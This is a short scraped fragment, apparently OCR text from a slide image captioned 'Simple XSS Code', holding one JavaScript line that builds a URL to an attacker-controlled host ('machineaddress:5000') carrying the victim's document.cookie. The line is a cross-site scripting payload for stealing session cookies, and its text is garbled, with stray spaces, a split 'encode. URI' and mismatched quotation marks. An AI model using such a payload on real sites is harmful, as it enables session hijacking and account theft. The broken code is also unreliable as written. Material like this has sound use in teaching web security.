 Simple XSS Code var url = "http: //machineaddress: 5000/index. html? cookie=“+ encode. URI(document. cookie);